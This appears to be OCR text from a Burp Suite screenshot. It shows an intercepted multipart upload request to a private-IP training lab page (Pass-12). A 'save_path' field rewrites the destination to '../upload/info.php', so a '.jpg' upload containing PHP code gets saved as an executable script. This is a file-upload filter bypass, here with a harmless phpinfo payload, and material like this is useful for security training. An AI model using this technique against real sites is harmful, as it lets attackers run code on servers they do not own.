 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------326623275720037
Content-Length: 450
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------326623275720037
Content-Disposition: form-data; name="save_path"
../upload/info.php
-----------------------------326623275720037
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------326623275720037
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------326623275720037--
? < + > Type a search term 0 matches